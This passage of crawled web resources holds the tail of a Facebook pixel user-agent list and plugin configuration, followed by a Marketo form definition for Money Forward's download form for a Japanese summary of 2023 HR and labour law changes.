Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pages.biz.moneyforward.com/index.php/form/getForm?munchkinId=358-BQV-348&form=18922&url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F14564%2F&callback=jQuery371021504021377515414_1766621426755&_=1766621426756
body_size: 4335
content:
jQuery371021504021377515414_1766621426755({"Id":18922,"Vid":18922,"Status":"approved","Name":"hrs.C.WP.14564_\u4eba\u4e8b\u30fb\u52b4\u52d9\u95a2\u9023\u306e\u6cd5\u6539\u6b63\u307e\u3068\u3081 2023\u5e74\u7248.\u8cc7\u6599\u8acb\u6c42\u30d5\u30a9\u30fc\u30e0","Description":"","Layout":"above","GutterWidth":10,"OffsetWidth":10,"HasTwoButtons":true,"SubmitLabel":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","ResetLabel":"\u6d88\u53bb","ButtonLocation":"120","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"Helvetica, Arial, sans-serif","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":10,"ProcessorVersion":2,"CreatedByUserid":411,"ProcessOptions":{"language":"Japanese","locale":"ja","profiling":{"isEnabled":true,"numberOfProfilingFields":12,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":null},"knownLead":{"type":"form","template":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"\u304a\u5f85\u3061\u304f\u3060\u3055\u3044","ButtonStyle":{"id":11,"className":"mktoSimple","css":".mktoForm .mktoButtonWrap.mktoSimple .mktoButton {\ncolor:#fff;\nborder:1px solid #75ae4c;\npadding:0.4em 1em;\nfont-size:1em;\nbackground-color:#99c47c;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#99c47c), to(#75ae4c));\nbackground-image: -webkit-linear-gradient(top, #99c47c, #75ae4c);\nbackground-image: -moz-linear-gradient(top, #99c47c, #75ae4c);\nbackground-image: linear-gradient(to bottom, #99c47c, #75ae4c);\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:hover {\nborder:1px solid #447f19;\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:focus {\noutline:none;\nborder:1px solid #447f19;\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:active{\nbackground-color:#75ae4c;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#75ae4c), to(#99c47c));\nbackground-image: -webkit-linear-gradient(top, #75ae4c, #99c47c);\nbackground-image: -moz-linear-gradient(top, #75ae4c, #99c47c);\nbackground-image: linear-gradient(to bottom, #75ae4c, #99c47c);\n}\n","buttonColor":null},"ThemeStyle":{"id":2,"displayOrder":1,"name":"\u7c21\u6613","backgroundColor":"#FFF","layout":"left","fontFamily":"Helvetica, Arial, sans-serif","fontSize":"13px","fontColor":"#333","offsetWidth":10,"gutterWidth":10,"labelWidth":100,"fieldWidth":150,"lineMargin":10,"useBackgroundColorOnPreview":false,"css":".mktoForm fieldset.mkt3-formEditorFieldContainer{border: solid 1px gray;}.mktoForm fieldset.mkt3-formEditorFieldContainer legend{padding:0 1em;}","href":"css\/forms2-theme-simple.css","buttonStyleId":11},"ThemeStyleOverride":"\/* \u30ab\u30b9\u30bf\u30e0 CSS \u3092\u4e0b\u306b\u8ffd\u52a0 *\/\n\/*\u30d5\u30a9\u30fc\u30e0\u30ab\u30b9\u30bf\u30de\u30a4\u30ba*\/\ninput[type=\"text\"], input[type=\"email\"], input[type=\"tel\"],input[type=\"number\"], button, select {\n\tmargin: 0;\n\tpadding: 0;\n\tbackground: none;\n\tborder: none;\n\tborder-radius: 0;\n\toutline: none;\n  -webkit-appearance: none;\n\t-moz-appearance: none;\n\tappearance: none;\n}\n\ninput[type=\"text\"] ,input[type=\"email\"] ,input[type=\"tel\"] ,input[type=\"number\"]{\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background-color: #fff;\n  padding: 10px 7px;\n}\n\nselect {\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background: #fff url(https:\/\/form.biz.moneyforward.com\/form\/wp-content\/uploads\/sites\/7\/2017\/12\/arrowDown.png) center right no-repeat;\n  padding: 10px 7px;\n}\n\ntextarea {\n  border: 1px solid #aeb0b6;\n  border-radius: 4px;\n  padding: 10px 7px;\n  resize: both;\n}\n\nlabel{\n  color: #555555;\n}\n\nlabel[for=\"exapproval\"] {\n  font-size: 14px;\n  width: 240px !important;\n}\n\nlabel[for=\"exapproval\"] span{\n  font-weight: bold !important;\n}\n\nbutton{\n    min-width: 200px;\n    padding: 0 35px;\n    background: #00a1bb;\n    border-radius: 35px;\n    font-size: 18px;\n    font-weight: bold;\n    line-height: 50px;\n    color: #fff;\n    text-align: center;\n    text-decoration: none;\n    cursor: pointer;\n    box-shadow:none;\n    margin-top: 20px;\n    height: 50px;\n}\n\nlabel[for=\"ex_other_product\"] {\n  width: 157px !important;\n  display: block;\n  margin:0 0 5px 11px;\n  float: none;\n  font-size: 14px;\n}\n\n\n\/*\u30ec\u30b9\u30dd\u30f3\u30b7\u30d6\u5bfe\u5fdc*\/\n@media screen and (max-width: 480px) {\ninput[type=\"text\"],input[type=\"email\"] ,input[type=\"tel\"], select{\n  font-size: 14px;\n }\nselect{\n  height: 40px;\n}\ntextarea {\n    font-size: 14px;\n    height: 70px;\n}\nbutton span{\n  margin-left: 0px !important;\n}\n.mktoButtonWrap{\n  margin-left: 0px !important;\n}\n\n}","LiveStreamSettings":null,"rows":[[{"Id":1383017,"Name":"referralprovider","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383018,"Name":"referralproviderinfo","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider_info:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider_info","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383019,"Name":"referralcode","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_code:","InputInitialValue":"none","InputSourceChannel":"cookie","InputSourceSelector":"referral_code","ProfilingFieldNumber":0}],[{"Id":1383021,"Name":"internal_campaign__c","Datatype":"hidden","Maxlength":255,"InputLabel":"internal_campaign:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"internal_campaign","ProfilingFieldNumber":0}],[{"Id":1383020,"Name":"GACLIENTID__c","Datatype":"hidden","Maxlength":30,"InputLabel":"GACLIENTID:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1383024,"Name":"RepresentativePhone__c","Datatype":"hidden","Maxlength":40,"InputLabel":"\u4ee3\u8868\u8005\u96fb\u8a71\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383025,"Name":"PostalCode","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90f5\u4fbf\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383026,"Name":"State","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90fd\u9053\u5e9c\u770c:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383027,"Name":"ST_and_E_Industry__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u696d\u7a2e\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383028,"Name":"ST_and_E_Listed__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u4e0a\u5834\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383029,"Name":"ST_and_E_CapitalClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383030,"Name":"ST_and_E_Capital__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u91d1:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383031,"Name":"ST_and_E_SalesClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383032,"Name":"ST_and_E_Sales__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383033,"Name":"ST_and_E_EmployeeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E\u5f93\u696d\u54e1\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383034,"Name":"ST_and_E_NumberOfEmployees__c","Datatype":"hidden","InputLabel":"ST&E\u5f93\u696d\u54e1\u6570:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383035,"Name":"ST_and_E_MainOfficeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u672c\u793e\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383036,"Name":"City","Datatype":"hidden","Maxlength":255,"InputLabel":"\u5e02\u753a\u6751:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383037,"Name":"Address","Datatype":"hidden","Maxlength":2000,"InputLabel":"\u4f4f\u6240:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383038,"Name":"Website__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Web \u30b5\u30a4\u30c8:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383039,"Name":"Fax","Datatype":"hidden","Maxlength":255,"InputLabel":"\u30d5\u30a1\u30c3\u30af\u30b9\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383040,"Name":"CorporateNumber__c","Datatype":"hidden","InputLabel":"\u6cd5\u4eba\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383041,"Name":"mkto_form_referral_product_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_product_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"product_name","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383042,"Name":"mkto_form_referral_content_type__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_type:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_type","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383048,"Name":"mkto_form_referral_content_type_stable","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_type_stable:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_type","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383043,"Name":"mkto_form_referral_content_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_name","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383049,"Name":"mkto_form_referral_content_name_stable","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_name_stable:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_name","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383044,"Name":"mkto_document_url__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_document_url:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"form_url","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383045,"Name":"mfc_biz_visitor_id__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mfc_biz_visitor_id:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"mfc_biz_visitor_id","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1383046,"Name":"save_approval","Datatype":"hidden","Maxlength":255,"InputLabel":"save_approval:","InputInitialValue":"yes","InputSourceChannel":"constant","InputSourceSelector":"","ProfilingFieldNumber":0}],[{"Id":1383015,"Name":"Profiling","Datatype":"profiling","InputInitialValue":"","ProfilingFieldNumber":0,"IsLabelToLeft":true}]],"fieldsetRows":{"1383015":[[{"Id":1383010,"Name":"LastName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"\u540d\u524d\uff08\u59d3\uff09\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":400,"PlaceholderText":"\u5c71\u7530","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","FieldsetFieldId":1383015}],[{"Id":1383011,"Name":"FirstName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"\u540d\u524d\uff08\u540d\uff09\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":400,"PlaceholderText":"\u592a\u90ce","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","FieldsetFieldId":1383015}],[{"Id":1383013,"Name":"Company","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"\u4f1a\u793e\u540d\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":400,"ProfilingFieldNumber":0,"PlaceholderText":"\u682a\u5f0f\u4f1a\u793e\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"\u540d\u524d\uff08\u540d\uff09\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u4f1a\u793e\u540d\u3010\u5fc5\u9808\u3011"}]},"FieldsetFieldId":1383015}],[{"Id":1383009,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":400,"PlaceholderText":"test@moneyforward.com","ValidationMessage":"\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"\u540d\u524d\uff08\u540d\uff09\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3010\u5fc5\u9808\u3011"}]},"FieldsetFieldId":1383015}],[{"Id":1383012,"Name":"Phone","IsRequired":true,"Datatype":"phone","Maxlength":255,"InputLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":400,"ProfilingFieldNumber":0,"PlaceholderText":"080-1234-5678","ValidationMessage":"\u6709\u52b9\u306a\u96fb\u8a71\u756a\u53f7\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"\u540d\u524d\uff08\u540d\uff09\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011"}]},"FieldsetFieldId":1383015}],[{"Id":1383014,"Name":"NumberOfEmployees","IsRequired":true,"Datatype":"number","InputLabel":"\u4f1a\u793e\u306e\u5f93\u696d\u54e1\u6570\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"MinimumNumber":1,"FieldWidth":400,"LabelWidth":400,"ProfilingFieldNumber":0,"PlaceholderText":"\u5f93\u696d\u54e1\u6570","ValidationMessage":"\u6570\u306e\u5165\u529b","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u4f1a\u793e\u306e\u5f93\u696d\u54e1\u6570\u3010\u5fc5\u9808\u3011"}]},"FieldsetFieldId":1383015}],[{"Id":1383047,"Name":"Department__c","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u52b4\u52d9\u90e8\u9580","value":"\u52b4\u52d9\u90e8\u9580"},{"label":"\u7dcf\u52d9\u30fb\u6cd5\u52d9\u90e8\u9580","value":"\u7dcf\u52d9\u30fb\u6cd5\u52d9\u90e8\u9580"},{"label":"\u4eba\u4e8b\u90e8\u9580","value":"\u4eba\u4e8b\u90e8\u9580"},{"label":"DX\u63a8\u9032\u90e8\u9580","value":"DX\u63a8\u9032\u90e8\u9580"},{"label":"\u7d4c\u7406\u30fb\u8ca1\u52d9\u90e8\u9580","value":"\u7d4c\u7406\u30fb\u8ca1\u52d9\u90e8\u9580"},{"label":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580","value":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580"},{"label":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580","value":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580"},{"label":"\u55b6\u696d\u30fb\u8ca9\u58f2\u90e8\u9580","value":"\u55b6\u696d\u30fb\u8ca9\u58f2\u90e8\u9580"},{"label":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580","value":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580"},{"label":"R&D\u90e8\u9580","value":"R&D\u90e8\u9580"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}],"DefaultValue":[""],"InputLabel":"\u90e8\u9580\u3010\u5fc5\u9808\u3011","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":400,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u90e8\u9580\u3010\u5fc5\u9808\u3011","picklistFilterValues":[{"label":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":""},{"label":"\u52b4\u52d9\u90e8\u9580","value":"\u52b4\u52d9\u90e8\u9580"},{"label":"\u7dcf\u52d9\u30fb\u6cd5\u52d9\u90e8\u9580","value":"\u7dcf\u52d9\u30fb\u6cd5\u52d9\u90e8\u9580"},{"label":"\u4eba\u4e8b\u90e8\u9580","value":"\u4eba\u4e8b\u90e8\u9580"},{"label":"DX\u63a8\u9032\u90e8\u9580","value":"DX\u63a8\u9032\u90e8\u9580"},{"label":"\u7d4c\u7406\u30fb\u8ca1\u52d9\u90e8\u9580","value":"\u7d4c\u7406\u30fb\u8ca1\u52d9\u90e8\u9580"},{"label":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580","value":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580"},{"label":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580","value":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580"},{"label":"\u55b6\u696d\u30fb\u8ca9\u58f2\u90e8\u9580","value":"\u55b6\u696d\u30fb\u8ca9\u58f2\u90e8\u9580"},{"label":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580","value":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580"},{"label":"R&D\u90e8\u9580","value":"R&D\u90e8\u9580"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}]}]},"FieldsetFieldId":1383015}],[{"Id":1383023,"Name":"Title","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u793e\u9577\u30fb\u5f79\u54e1","value":"\u793e\u9577\u30fb\u5f79\u54e1"},{"label":"\u90e8\u9577","value":"\u90e8\u9577"},{"label":"\u8ab2\u9577","value":"\u8ab2\u9577"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"}],"DefaultValue":[""],"InputLabel":"\u003Cstrong\u003E\u5f79\u8077\u3010\u5fc5\u9808\u3011\u003C\/strong\u003E","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":400,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\